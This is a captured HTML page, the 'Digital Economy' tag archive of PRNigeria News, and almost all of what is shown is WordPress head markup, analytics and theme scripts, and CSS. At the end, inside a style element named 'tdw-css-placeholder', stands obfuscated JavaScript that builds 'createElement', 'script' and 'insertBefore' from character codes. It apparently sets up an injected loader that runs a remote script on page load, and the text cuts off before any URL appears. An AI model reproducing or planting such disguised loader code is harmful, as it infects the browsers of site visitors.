

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/tag/digital-economy/
body_size: 21693
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Digital Economy Archives - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/tag/digital-economy/" />
	<link rel="next" href="https://prnigeria.com/tag/digital-economy/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Digital Economy Archives - PRNigeria News" />
	<meta property="og:url" content="https://prnigeria.com/tag/digital-economy/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://prnigeria.com/tag/digital-economy/","url":"https://prnigeria.com/tag/digital-economy/","name":"Digital Economy Archives - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/tag/digital-economy/#primaryimage"},"image":{"@id":"https://prnigeria.com/tag/digital-economy/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/DG-NITDA-Kashifu-Inuwa-CCIE-with-Brigadier-General-Abdulrahman-Idris-team-lead-of-the-Senior-Executive-Course-46-2024-NIPSS-Kuru-Jos.jpg?fit=1080%2C719&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/tag/digital-economy/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/tag/digital-economy/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/DG-NITDA-Kashifu-Inuwa-CCIE-with-Brigadier-General-Abdulrahman-Idris-team-lead-of-the-Senior-Executive-Course-46-2024-NIPSS-Kuru-Jos.jpg?fit=1080%2C719&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/DG-NITDA-Kashifu-Inuwa-CCIE-with-Brigadier-General-Abdulrahman-Idris-team-lead-of-the-Senior-Executive-Course-46-2024-NIPSS-Kuru-Jos.jpg?fit=1080%2C719&ssl=1","width":1080,"height":719,"caption":"DG NITDA, Kashifu Inuwa CCIE with Brigadier General, Abdulrahman Idris, team lead of the Senior Executive Course 46 2024, NIPSS, Kuru, Jos."},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/tag/digital-economy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Digital Economy"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Digital Economy Tag Feed" href="https://prnigeria.com/tag/digital-economy/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/tag\/digital-economy\/","page_referrer":"https:\/\/prnigeria.com\/tag\/digital-economy"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/tags/13135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fe23e6f060";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/tag/digital-economy/",
                    "name": "Digital Economy"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let 